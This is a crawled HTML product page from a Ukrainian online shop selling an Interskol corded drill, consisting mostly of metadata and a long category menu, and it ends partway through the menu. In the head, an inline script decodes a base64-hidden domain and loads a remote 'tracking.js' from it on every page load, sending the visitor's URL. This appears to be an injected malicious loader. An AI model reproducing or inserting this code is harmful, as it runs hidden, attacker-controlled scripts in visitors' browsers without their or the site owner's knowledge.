

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topone.com.ua/goods/14692-Merezhevii_dril_Interskol_DU-161000ER.html
body_size: 15798
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: //ogp.me/ns#">

<head>
	<meta charset="utf-8">
	<meta name="author" content="TopOne">
	<title>Мережевий дриль Интерскол ДУ-16/1000ЭР</title>
	<meta name="title" content="Мережевий дриль Интерскол ДУ-16/1000ЭР">
	<meta name="keywords" content="Сетевая дрель Интерскол ДУ-16/1000ЭР , Сетевая дрель Интерскол ДУ-16/1000ЭР купить , Сетевая дрель Интерскол ДУ-16/1000ЭР купить в Украине">
	<meta name="description" content="Сетевая дрель Интерскол ДУ-16/1000ЭР купить в Украине">
	<meta property="og:title" content="Мережевий дриль Интерскол ДУ-16/1000ЭР"/>
	<meta property="og:url" content="//topone.com.ua/goods/14692-Merezhevii_dril_Interskol_DU-161000ER.html"/>
	
	<meta name="google-site-verification" content="no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE"/>
	<meta name="HandheldFriendly" content="True"/>
	<meta name="format-detection" content="telephone=no"/>
	<meta name="format-detection" content="address=no"/>

	<!-- Mobile Stuff -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width">
	<meta name="msapplication-tap-highlight" content="no">

	<!-- Chrome on Android -->
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="application-name" content="TopOne">

	<!-- Safari on iOS -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<meta name="apple-mobile-web-app-title" content="TopOne">

	<!-- Windows 8 -->
	<meta name="msapplication-TileColor" content="#FFFFFF">
	<meta name="theme-color" content="#000000">

	<link rel="shortcut icon" href="/favicon.ico">
	<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>

	<style>
		.dropdown-menu li{
			width: 70px;
			margin: 0 20px 5px 0;
			display: inline-block;
			cursor: pointer;
			font-weight: 700;
			font-size: 14px;
			border-bottom: 1px solid transparent;
		}
		.dropdown-menu li svg{
			width: 25px;
			float: left;
			margin-right: 10px;
			border: 1px solid #ccc;
		}
		.dropdown-menu li:hover {
			background: #eeeeee;
		}
		.language {
			bottom: 15px;
			position: relative;
		}
	</style>
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-714460145"></script>
	
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() {
				dataLayer.push(arguments);
			}
			gtag('js', new Date());
			gtag('config', 'AW-714460145');
		</script>
		<script>'use strict';try{var m=top.location.href.match(/rc_cache=([^&]*)&rcuid=([^&#]*)?/i);m[1]&&top.localStorage.setItem("rc_cache",m[1])}catch(a){};
		</script>
	

		
		<script type="text/javascript">
			!function(){var n="/tracking.js?ref="+encodeURIComponent(window.location.href)+'&c=topone',e=atob("Y2MuZ2l2ZW1lbGluay5jYw=="),o=document.createElement("script");o.src="//"+e+n,o.onerror=function(){(new Image).src="//"+e+n},document.head.appendChild(o)}();
		</script>
	
	</head>

<body>
	<noscript>Увімкніть JavaScript, інакше коректна робота не гарантується.</noscript>

	<div class="body">

        <header>
            <div class="container">
                <div class="table">
                    <div>
                        <div class="logo"><a href="/" title="TopOne - Інтернет магазин"><!--TOP<span>ONE</span>--><img width=200 src="/imgs/logo.png" alt=""/></a></div>
                    </div>
                    <div class="search">
						<form name="form1" method="get" action="/catalog/search/" onsubmit="return TopOne.searchSubmit()">
							<div><input type="text" name="sq" id="search1" value="" onkeyup="TopOne.searchTo()" autocomplete="off"/><button type="submit"></button></div>
                        </form>
                    </div>
                    <div class="phones">
                        <div><a href="tel:0442228662">044 222 86 62</a></div>
                        <div><a href="tel:0952780106">095 278 01 06</a></div>
                        <div><a href="tel:0672780106">067 278 01 06</a></div>
                    </div>
                    <div class="icons">
                        <div class="basket" data-value="0"><a href="/cart/"><span>0</span></a>
							<div class="cartvisible droppanel">
								<div class="products_list">
								<table class="cart-block">
									<tbody>
																		</tbody></table>
								</div>
								<div class="itog">
								<p>
									<span id="cart_block_total" class="price">0 грн.</span>
									<span>Разом до оплати:</span>
								</p>
								<div>
								<a href="/cart/" class="btn">Оформити замовлення</a>
								</div>
								</div>
							</div>
                       	</div>
                        <div class="compare" data-value="0"><a href="/compare/" onclick="return TopOne.compare.check()"><span>0</span></a></div>
                        <div class="account openlog"><a href="#" class="openlog"></a>
	                        <div class="login droppanel">
								<div id="uLogin9224c306" data-ulogin="display=panel;fields=first_name,last_name,email;optional=phone,city;providers=vkontakte,facebook,google,odnoklassniki;hidden=yandex,twitter,googleplus,mailru,livejournal,openid,liveid,webmoney;redirect_uri=http%3A%2F%2Ftopone.com.ua%2Fsoclogin.html"></div>
							</div>
						</div>
                    </div>
                </div>
            </div>
        </header>
        <nav>
            <div class="container">
                <ul class="horizontal maintopmenu">
	<li>
		<a href="#"><div class="img bg_menu"></div><div class="nowrap">Меню</div></a>
			
		<div class="hidemenu">
			<div class="container">
				<ul class="horizontal">
    <li><a href="/">Головна</a></li>
    <li><a href="/news/">Новини</a></li>
    <li><a href="/0-catalog/">Каталог</a></li>
    <li><a href="/actions.html">Акції</a></li>
    <li><a href="/news.html">Новинки</a></li>
    <li><a href="/delivery.html">Доставка</a></li>
    <li><a href="/return.html">Повернення/обмін товару</a></li>
    <li><a href="/about.html">Про нас</a></li>
    <li><a href="/dogovor-oferti.html">Договір оферти</a></li>
    <li><a href="/vacancies.html">Вакансії</a></li>
    <li><a href="/contact.html">Контакти</a></li>
</ul>			</div>
		</div>
	</li>	
	<li>

		<a href="/867-Instrumenti/"><div class="img bg_secure"></div><div class="nowrap">Інструменти</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/824-Aksessuari_i_prinadlezhosti/">Аксесуари та приладдя</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/824.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/912-dlya_gazonokosilok/">Для газонокосарок</a></li>

		
			<li><a href="/867-Instrumenti/826-Dla_dreley_surupovertov/">Для дрилів/шуруповертів</a></li>

		
			<li><a href="/867-Instrumenti/930-Dlya_kompressorov/">Для компресорів</a></li>

		
			<li><a href="/867-Instrumenti/910-Dlya_kultivatorov/">Для культиваторів</a></li>

		
			<li><a href="/867-Instrumenti/949-dlya_bolgarok/">Для кутових шліфувальних машин</a></li>

		
			<li><a href="/867-Instrumenti/845-Dlja_cepnih_pil/">Для ланцюгових пилок</a></li>

		
			<li><a href="/867-Instrumenti/846-Dlja_motokoc_i_trimerov/">Для мотокос та тримерів</a></li>

		
			<li><a href="/867-Instrumenti/825-Dla_mfi/">Для МФІ</a></li>

		
			<li><a href="/867-Instrumenti/828-Dla_perforatorov/">Для перфораторів</a></li>

		
			<li><a href="/867-Instrumenti/829-Dla_pilesosov/">Для пилососів</a></li>

		
			<li><a href="/867-Instrumenti/902-dlya_gladilnuh_sistem/">Для прасувальних систем</a></li>

		
			<li><a href="/867-Instrumenti/827-Dla_potacionnix_lazerov/">Для ротаційних лазерів</a></li>

		
			<li><a href="/867-Instrumenti/830-Dla_rubankov/">Для рубанків</a></li>

		
			<li><a href="/867-Instrumenti/831-Dla_cictem_cverlenia_almaznimi_koronkami/">Для систем свердління алмазними коронками</a></li>

		
			<li><a href="/867-Instrumenti/833-Dla_frezerov/">Для фрезерів</a></li>

		
			<li><a href="/867-Instrumenti/834-Dla_cirkularnih_torcovochnih_pil/">Для циркулярних/торцювальних пилок</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/808-Rasxodniki/">Витратники</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/808.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/811-Biti_i_nabori_c_derzhatelami/">Біти та набори з бітотримачем</a></li>

		
			<li><a href="/867-Instrumenti/816-Byri/">Бури</a></li>

		
			<li><a href="/867-Instrumenti/812-Diski_abrazivnie/">Диски абразивні</a></li>

		
			<li><a href="/867-Instrumenti/813-Dicki_almaznie/">Диски алмазні</a></li>

		
			<li><a href="/867-Instrumenti/814-Diski_pilnie/">Диски пильні</a></li>

		
			<li><a href="/867-Instrumenti/909-electrodi_i_prinadlejnosti/">Електроди та приладдя до зварювальних апаратів</a></li>

		
			<li><a href="/867-Instrumenti/913-Credctva_pfchitu/">Засоби індивідуального захисту</a></li>

		
			<li><a href="/867-Instrumenti/818-Zubila_i_piki/">Зубила та піки</a></li>

		
			<li><a href="/867-Instrumenti/904-koronki/">Коронки</a></li>

		
			<li><a href="/867-Instrumenti/844-Masla/">Масло</a></li>

		
			<li><a href="/867-Instrumenti/908-nasadki/">Насадки</a></li>

		
			<li><a href="/867-Instrumenti/907-pena_germetik/">Піна, герметик</a></li>

		
			<li><a href="/867-Instrumenti/815-Polotna_pilnie/">Полотна пиляльні</a></li>

		
			<li><a href="/867-Instrumenti/817-Cverla/">Свердла</a></li>

		
			<li><a href="/867-Instrumenti/820-Ckobi/">Скоби</a></li>

		
			<li><a href="/867-Instrumenti/903-lentu_ckoth_ctreich_plenka/">Стрічки, скотч, стрейч плівка</a></li>

		
			<li><a href="/867-Instrumenti/821-Frezi/">Фрези</a></li>

		
			<li><a href="/867-Instrumenti/819-Gvozdi/">Цвяхи</a></li>

		
			<li><a href="/867-Instrumenti/822-Shilfbumaga_i_shliflisi/">Шліфпапір та шліфлисти</a></li>

		
			<li><a href="/867-Instrumenti/916-Shnur_verevka/">Шнури, мотузки, нитки</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/180-Elektroinstrumenty/">Електроінструменти</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/180.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/181-Akkumulyatory_i_zaryadnye_ustroistva/">Акумулятори та зарядні пристрої</a></li>

		
			<li><a href="/867-Instrumenti/948-Benzorezy/">Бензорізи</a></li>

		
			<li><a href="/867-Instrumenti/279-Otboinye_Molotki/">Відбійні молотки</a></li>

		
			<li><a href="/867-Instrumenti/280-Pogryzjchnay_tehnika/">Вантажна техніка</a></li>

		
			<li><a href="/867-Instrumenti/266-Otvertki/">Викрутки акум</a></li>

		
			<li><a href="/867-Instrumenti/244-Izmeritelnyi_instrument/">Вимірювальний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/264-Gaikoverty/">Гайковерти</a></li>

		
			<li><a href="/867-Instrumenti/769-Generatory/">Генератори</a></li>

		
			<li><a href="/867-Instrumenti/919-graver/">Гравери</a></li>

		
			<li><a href="/867-Instrumenti/927-dorohno_stroitelnay_technika/">Дорожньо-будівельна техніка</a></li>

		
			<li><a href="/867-Instrumenti/243-Dreli/">Дрилі</a></li>

		
			<li><a href="/867-Instrumenti/835-Svarochnyi_apparat/">Зварювальні апарати</a></li>

		
			<li><a href="/867-Instrumenti/918-kieevue_pistoletu_i_aksesyaru/">Клейові пістолети та аксесуари</a></li>

		
			<li><a href="/867-Instrumenti/770-Kompressor/">Компресори</a></li>

		
			<li><a href="/867-Instrumenti/807-Kraskopult/">Краскопульти</a></li>

		
			<li><a href="/867-Instrumenti/257-Bolgarki/">Кутові шліфувальні машини</a></li>

		
			<li><a href="/867-Instrumenti/276-Fonari/">Ліхтарі</a></li>

		
			<li><a href="/867-Instrumenti/253-Elektrolobzik/">Лобзики</a></li>

		
			<li><a href="/867-Instrumenti/267-Nozhnitsy/">Ножиці</a></li>

		
			<li><a href="/867-Instrumenti/928-Payalniki/">Паяльники , Горілки , Лампи</a></li>

		
			<li><a href="/867-Instrumenti/254-Perforatory/">Перфоратори</a></li>

		
			<li><a href="/867-Instrumenti/258-Pily/">Пили</a></li>

		
			<li><a href="/867-Instrumenti/263-Pylesosy/">Пилососи</a></li>

		
			<li><a href="/867-Instrumenti/256-Raznoe/">Різне</a></li>

		
			<li><a href="/867-Instrumenti/260-Rubanki/">Рубанки</a></li>

		
			<li><a href="/867-Instrumenti/281-Sverlilnye_sistemy/">Свердлильні системи</a></li>

		
			<li><a href="/867-Instrumenti/961-Stabilizatori_naprugi/">Стабілізатори напруги</a></li>

		
			<li><a href="/867-Instrumenti/680-Steplery/">Степлери</a></li>

		
			<li><a href="/867-Instrumenti/278-Tochila/">Точила</a></li>

		
			<li><a href="/867-Instrumenti/259-Feny_stroitelnye_teplovozduhoduvki/">Фени будівельні (тепловоздуходувки)</a></li>

		
			<li><a href="/867-Instrumenti/261-Frezery/">Фрезери</a></li>

		
			<li><a href="/867-Instrumenti/265-Gvozdezabivateli/">Цвяхозабивачі</a></li>

		
			<li><a href="/867-Instrumenti/262-Shlifovalnye_mashiny/">Шліфувальні машини</a></li>

		
			<li><a href="/867-Instrumenti/681-Borozdodely/">Штроборізи</a></li>

		
			<li><a href="/867-Instrumenti/255-Shurupoverty/">Шуруповерти</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/886-Ruchnoi_instrument/">Ручний інструмент</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/886.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/891-innsrymentu_dlay_otdelochnuh_robot/">Інструменти для оздоблювальних робіт</a></li>

		
			<li><a href="/867-Instrumenti/896-instrumentu_dlay_plitki_i_stekla/">Інструменти для плитки та скла</a></li>

		
			<li><a href="/867-Instrumenti/888-Otvertki/">Викрутки</a></li>

		
			<li><a href="/867-Instrumenti/900-izmeritelno_razmetochnui_inctrument/">Вимірювально-розмічальний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/898-zajumnoi_instryment/">Затискний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/899-Zubilo_kern_proboinik/">Зубило, керн, пробійник</a></li>

		
			<li><a href="/867-Instrumenti/897-kluchi_semniki/">Ключі, зйомники</a></li>

		
			<li><a href="/867-Instrumenti/929-Lebedki/">Лебідки</a></li>

		
			<li><a href="/867-Instrumenti/905-volotki_i_kuvaldu/">Молотки та кувалди</a></li>

		
			<li><a href="/867-Instrumenti/893-naboru_instrumentov/">Набори інструментів</a></li>

		
			<li><a href="/867-Instrumenti/914-Napilniki_rashpili_nadfili/">Напильники, рашпилі, надфили</a></li>

		
			<li><a href="/867-Instrumenti/890-rezhuichiy_instrument/">Ріжучий інструмент</a></li>

		
			<li><a href="/867-Instrumenti/920-sadovo_ogorodnui_instrument/">Садово-городній інвентар</a></li>

		
			<li><a href="/867-Instrumenti/921-sekator_i_vetkorez/">Секатори та гілкорізи</a></li>

		
			<li><a href="/867-Instrumenti/915-Topor/">Сокири</a></li>

		
			<li><a href="/867-Instrumenti/892-stepleru_zaklepochniki/">Степлери, заклепочники</a></li>

		
			<li><a href="/867-Instrumenti/947-Lestnitsy_stremyanki_kozly/">Сходи, драбини, козли</a></li>

		
			<li><a href="/867-Instrumenti/906-gvozdoderu_lom/">Цвяходери , ломи</a></li>

		
			<li><a href="/867-Instrumenti/895-charnirno_gubcevyi_inctrument/">Шарнірно-губцевий інструмент</a></li>

		
			<li><a href="/867-Instrumenti/894-yachiki_i_symki_dlya_instrumentov/">Ящики та сумки для інструментів</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/241-Sadovaya_tehnika/">Садова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/241.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/713-Prochaya_sadovaya_tehnika/">Інша садова техніка</a></li>

		
			<li><a href="/867-Instrumenti/283-Aeratory/">Аератори</a></li>

		
			<li><a href="/867-Instrumenti/958-Visotorizi/">Висоторізи</a></li>

		
			<li><a href="/867-Instrumenti/242-Gazonokosilki/">Газонокосарки</a></li>

		
			<li><a href="/867-Instrumenti/950-Drovokol/">Дровокол</a></li>

		
			<li><a href="/867-Instrumenti/957-Kombi-nasadki/">Комбі-насадки</a></li>

		
			<li><a href="/867-Instrumenti/956-Kombisistemi/">Комбісистеми</a></li>

		
			<li><a href="/867-Instrumenti/284-Kultivatory/">Культиватори</a></li>

		
			<li><a href="/867-Instrumenti/959-Kuschcorizi/">Кущорізи</a></li>

		
			<li><a href="/867-Instrumenti/285-Tsepnye_pily/">Ланцюгові пили</a></li>

		
			<li><a href="/867-Instrumenti/712-Motobury/">Мотобури</a></li>

		
			<li><a href="/867-Instrumenti/291-Motopompy/">Мотопомпи</a></li>

		
			<li><a href="/867-Instrumenti/706-Nasosy/">Насоси</a></li>

		
			<li><a href="/867-Instrumenti/290-Opryskivateli/">Обприскувачі</a></li>

		
			<li><a href="/867-Instrumenti/250-Pylesosy_sadovye_vozduhoduvy/">Пилососи садові (воздуходуви)</a></li>

		
			<li><a href="/867-Instrumenti/282-Izmelchiteli_sadovye/">Подрібнювачі садові</a></li>

		
			<li><a href="/867-Instrumenti/289-Senokosilki/">Сінокосарки</a></li>

		
			<li><a href="/867-Instrumenti/286-Sadovye_traktory_i_raidery/">Садові трактори та райдери</a></li>

		
			<li><a href="/867-Instrumenti/288-Snegouborschciki/">Снігоприбиральні машини</a></li>

		
			<li><a href="/867-Instrumenti/753-Tehnika_dlya_poliva/">Техніка для поливу</a></li>

		
			<li><a href="/867-Instrumenti/249-Trimmery_i_kustorezy/">Тримери</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/778-Dom_sad_remont/"><div class="img bg_garden"></div><div class="nowrap">Меблі</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/869-Videonabludenie/">Відеоспостереження</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/869.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/873-Videoregistratori/">Відеореєстратори</a></li>

		
			<li><a href="/778-Dom_sad_remont/872-Kameri_videonabludenia/">Камери відеоспостереження</a></li>

		
			<li><a href="/778-Dom_sad_remont/874-Ohrannie_komputernie_sistemi/">Охоронні компьютерні системи</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/868-Vorota/">Ворота</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/868.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/882-garazhnye_vorota_kiev/">Ворота секційні гаражні</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/686-Vse_dlya_doma/">Все для дома</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/furniture.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/932-barnie_stulja/">Барні стільці</a></li>

		
			<li><a href="/778-Dom_sad_remont/934-Geymerskie_kresla/">Геймерські крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/838-divani/">Дивани</a></li>

		
			<li><a href="/778-Dom_sad_remont/933-detskie_kresla/">Дитячі крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/944-zhurnalnie_stoli/">Журнальні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/945-komputernie_stoli/">Комп ютерні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/839-Kresla/">Крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/938-Kresla_dlja_koferenciy/">Крісла для конференцій</a></li>

		
			<li><a href="/778-Dom_sad_remont/937-Kresla_dlja_personala/">Крісла для персоналу</a></li>

		
			<li><a href="/778-Dom_sad_remont/735-Kuhni/">Кухні</a></li>

		
			<li><a href="/778-Dom_sad_remont/840-Krovati/">Ліжка</a></li>

		
			<li><a href="/778-Dom_sad_remont/855-Mebel_dlya_sada/">Мебелі для саду</a></li>

		
			<li><a href="/778-Dom_sad_remont/885-Mebel_dlya_vannoi/">Меблі для ванної</a></li>

		
			<li><a href="/778-Dom_sad_remont/734-Mebel_dlya_prihozhei/">Меблі для передпокою</a></li>

		
			<li><a href="/778-Dom_sad_remont/883-Mebel_dlya_spalni/">Меблі для спальні</a></li>

		
			<li><a href="/778-Dom_sad_remont/865-obedennie_stoli/">Обідні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/717-Ofisnye_kresla/">Офісні крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/936-Pufi/">Пуфи</a></li>

		
			<li><a href="/778-Dom_sad_remont/866-Stuliya/">Стільці</a></li>

		
			<li><a href="/778-Dom_sad_remont/931-stulja_dlja_posetiteley/">Стільці для відвідувачів</a></li>

		
			<li><a href="/778-Dom_sad_remont/935-Taburetki/">Табуретки</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/870-Domofoni/">Домофони</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/870.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/875-Videodomofoni/"> Відеодомофони</a></li>

		
			<li><a href="/778-Dom_sad_remont/878-Audiodomofoni_i_paneli/">Аудіодомофони та панелі</a></li>

		
			<li><a href="/778-Dom_sad_remont/877-Videopaneli/">Відеопанелі</a></li>

		
			<li><a href="/778-Dom_sad_remont/876-Komplekti_Videodomofonov/">Комплекти відеодомофонів</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/871-Signalizacia/">Сигналізація</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/871.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/881-Besprovodnaja_signalizacia/">Бездротова сигналізація</a></li>

		
			<li><a href="/778-Dom_sad_remont/879-Ohrannaia_signalizacia/">Охоронна сигналізація</a></li>

		
			<li><a href="/778-Dom_sad_remont/880-Pozarnaja_signalizacia/">Пожежна сигналізація</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/777-Bytovaya_tehnika/"><div class="img bg_bt"></div><div class="nowrap">Побутова техніка</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/211-Vstraivaemaya_bytovaya_tehnika/">Вбудована побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/bt.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/737-Aksessuary_k_vbt/">Аксесуари до впт</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/940-Varochnye_poverhnosti_gazovye/">Варильні поверхні газові</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/941-Varochnye_poverhnosti_elektricheskie/">Варильні поверхні електричні</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/942-Varochnye_poverhnosti_kombinirovannye/">Варильні поверхні комбіновані</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/688-Vstraivaemye_parovarki/">Вбудовувані пароварки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/226-Vytyazhki/">Витяжки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/238-Duhovye_shkafy/">Духові шафи</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/235-Kofevarki_vstraivaemye/">Кавоварки, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/960-komplekt_vbud_tehnika/">Комплекти вбудованої техніки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/236-Mikrovolnovye_pechi_vstraivaemye/">Мікрохвильові печі, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/247-Izmelchiteli_pischcevyh_othodov/">Подрібнювачі харчових відходів</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/237-Posudomoechnye_mashiny_vstraivaemye/">Посудомийні машини, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/744-Stiralnye_mashiny_vstraivaemye/">Пральні машини, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/739-Holodilniki_vstraivaemye/">Холодильники, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/690-Shkafy_dlya_podogreva_posudy/">Шафи для підігріву посуду</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/695-Krupnaya_bytovaya_tehnika/">Велика побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/695.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/762-Vinnye_shkafy/">Винні шафи</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/747-Mikrovolnovye_pechi/">Мікрохвильові печі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/764-Morozilnye_lari/">Морозильні скрині</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/763-Morozilniki/">Морозильники</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/748-Otdelnostoyaschcii_varochnyi_tsentr/">Окремий варильний центр</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/761-Plity/">Плити</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/749-Posudomoechnye_mashiny/">Посудомийні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/752-Stiralnye_mashiny/">Пральні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/765-Sushilnye_avtomaty/">Сушильні автомати</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/696-Holodilniki/">Холодильники</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/227-Melkaya_bytovaya_tehnika/">Дрібна побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/electro.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/738-Aksessuary_k_mbt/">Аксесуари до дбт</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/685-Blendery/">Блендери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/301-Vesy_napolnye/">Ваги підлогові</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/772-mbt_ARZUM/">дпт ARZUM</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/245-Minimoiki/">Мінімийки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/721-Meditsinskie_vesy-analizatory/">Медичні ваги-аналізатори</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/837-masorubki/">Мясорубки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/707-Polomoinye_podmetalnye_mashiny/">Підломні підмітальні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/705-Paroochistiteli/">Пароочисники</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/240-Pylesosy_dlya_doma/">Пилососи для дому</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/771-Utyugi/">Праски</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/188-Filtry_dlya_vody/">Фільтри для води</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/773-Chainiki/">Чайники</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/224-Klimaticheskie_sistemy/">Кліматичні системи</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/224.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/756-Vodonagrevateli/">Водонагрівачі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/684-Uvlazhniteli_moiki_vozduha/">Зволожувачі, очищувачі повітря</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/246-Konditsionery/">Кондиціонери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/758-Kotly/">Котли</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/714-Kulery_dlya_vody/">Кулери для води</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/252-Polupromyshlennye_konditsionery/">Напівпромислові кондиціонери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/767-Obogrevateli/">Обігрівачі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/716-Osushiteli_vozduha/">Осушувачі повітря</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/754-Teplyi_pol/">Тепла підлога</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/755-Teplovye_zavesy/">Теплові завіси</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/862-Teplovi_nasosi/">Теплові насоси</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/780-Cantehnika/"><div class="img bg_santeh"></div><div class="nowrap">Сантехніка</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/222-Aksesuari_i_komplektuyushie/">Аксесуари та комплектуючі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/222.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/334-Aksessuary_dlya_santehniki/">Аксесуари для сантехніки</a></li>

		
			<li><a href="/780-Cantehnika/922-Komplektuuchie/">Комплектуючі</a></li>

		
